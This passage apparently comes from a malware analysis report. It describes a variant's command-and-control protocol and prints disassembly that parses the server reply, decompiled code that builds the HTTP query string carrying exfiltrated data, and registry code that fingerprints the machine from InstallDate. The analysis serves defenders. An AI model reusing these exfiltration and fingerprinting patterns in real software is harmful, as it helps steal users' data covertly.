that the initial response from the C&C is not encrypted or encoded. It is just delimited with the string “xzxzxz”.
push ebx push esi push edi push eax ; FILE * call _fclose mov esi, ds:Sleep add esp, 4 push 64h ; dwMilliseconds call esi ; Sleep push offset aR ; "r+" push offset byte_FD4C1E8 ; char * call _fopen mov edi, eax push edi ; FILE * mov [ebp+var_A30], edi call __fileno push eax ; int call __filelength push edi ; FILE * push eax ; size_t lea edx, [ebp+var_A2C] push 1 ; size_t push edx ; void * call _fread lea eax, [ebp+var_A2C] push offset aXzxzxz ; delimiter | push eax ; char * call _strstr mov ebx, eax add esp, 28h
“xzxzx” as the delimiter
When sending data to its C&C server, this variant uses the following HTTP query string format:
sprintf(http_param, "id=%s&title=%s %s&passwd=%s", id, &Fnam, &ext, userdata); u12 = &szHeaders;
Query string
In this version, id is the generated machine ID computed from OS InstallDate,
result = RegOpenKeyExA(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion", 0, 1u, &hKey); if ( !result ) { if ( !RegQueryValueExA(hKey, "InstallDate", 0, &Type, Data, &cbData) ) sprintf(id, "%02X%02X%02X%02X", Data[0], Data[1], Data[2], Data[3]); result = RegCloseKey(hKey); }
title is the name of the file with extension where the raw data is saved, and passwd is actually the encoded exfiltrated data.
5/7